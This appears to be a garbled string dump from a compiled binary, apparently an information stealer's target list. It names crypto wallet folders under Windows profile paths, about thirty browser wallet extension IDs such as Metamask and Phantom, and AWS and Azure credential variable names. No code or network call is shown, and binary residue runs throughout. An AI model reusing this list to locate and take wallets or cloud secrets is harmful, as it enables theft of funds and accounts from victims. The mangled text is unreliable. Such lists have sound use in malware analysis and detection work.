 %appdata%E%E'E...atomicE#..*E%....E!E...BinanceE#. %appdata%E%E'E...BinanceE#..*app-store*E%....E!E...CoinomiE#..
%localappdata%E%E'E...Coinomi\Coinomi\CacheE#..*E%..E'E...Coinomi\Coinomi\dbE#..*E%..E'E...Coinomi\Coinomi\walletsE#..*E%....E!
E...ElectrumE#. %appdata%E%E'E...Electrum\walletsE#..*E%....E!E...EthereumE#. %appdata%E%E'E...Ethereum\walletsE#..*E%....E!
E...ExodusE#. %appdata%E%E'E...Exodus\exodus.walletE#..*E%..E'E...ExodusE#..*.jsonE%....E!E...GuardaE#.
%appdata%E%E'E...GuardaE#..*E%....E!E...JaxxE#. %appdata%E%E'E...com.liberty.jaxxE#..*E%....E!E...MoneroE#..%userprofile%
\DocumentsE%E'E...Monero\walletsE#..*E%.....E)...ffnbelfdoeiohenkjibnmadjiehjhajb|YoroiWallet
ibnejdfjmmkpcnlpebklmnkoeoihofec|Tronlink
jbdaocneiiinmjbjlgalhcelgbejmnid|NiftyWallet
nkbihfbeogaeaoehlefnkodbefgpgknn|Metamask
afbcbjpbpfadlkmhmclhkeeodmamcflc|MathWallet
hnfanknocfeofbddgcijnmhnfnkdnaad|Coinbase
fhbohimaelbohpjbbldcngcnapndodjp|BinanceChain
odbfpeeihdkbihmopkbjmoonfanlbfcl|BraveWallet
hpglfhgfnhbgpjdenjgmdgoeiappafln|GuardaWallet
blnieiiffboillknjnepogjhkgnoapac|EqualWallet
cjelfplplebdjjenllpjcblmjkfcffne|JaxxxLiberty
fihkakfobkmkjojpchpfgcmhfjnmnfpi|BitAppWallet
kncchdigobghenbbaddojjnnaogfppfj|iWallet
amkmjjmmflddogmhpjloimipbofnfjih|Wombat
fhilaheimglignddkjgofkcbgekhenbh|AtomicWallet
nlbmnnijcnlegkjjpcfjclmcfggfefdm|MewCx
nanjmdknhkinifnkgdcggcfnhdaammmj|GuildWallet
nkddgncdjgjfcddamfgcmfnlhccnimig|SaturnWallet
fnjhmkhhmkbjkkabndcnnogagogbneec|RoninWallet
aiifbnbfobpmeekipheeijimdpnlpgpp|TerraStation
fnnegphlobjdpkhecapkijjdkgcjhkib|HarmonyWallet
aeachknmefphepccionboohckonoeemg|Coin98Wallet
cgeeodpfagjceefieflmdfphplkenlfk|TonCrystal
pdadjkfkgcafgbceimcpbkalnfnepbnk|KardiaChain
bfnaelmomeimhlpmgjnjophhpkkoljpa|Phantom
fhilaheimglignddkjgofkcbgekhenbh|Oxygen
mgffkfbidihjpoaomajlbgchddlicgpn|PaliWallet
aodkkagnadcbobfpggfnjeongemjbjca|BoltX
kpfopkelmapcoipemfendmdcghnegimn|LiqualityWallet
hmeobnfnfcmdkdcmlblgagmfpfboieaf|XdefiWallet
lpfcbjknijpeeillifnkikgncikgfhdo|NamiWallet
dngmlblcodfobpdpecaadgfbcggfjfnm|
MaiarDeFiWallet.E+..c.F...AWS_ACCESS_KEY_IDF...AWS_SECRET_ACCESS_KEYF...AMAZON_AWS_ACCESS_KEY_IDF...AMAZON_AWS_SECRET_ACCESS_KEYF
..ALGOLIA_API_KEYF...AZURE_CLIENT_IDF...AZURE_CLIENT_SECRETF...AZURE_USERNAMEF...AZURE_PASSWORDF...MSI_ENDPOINTF...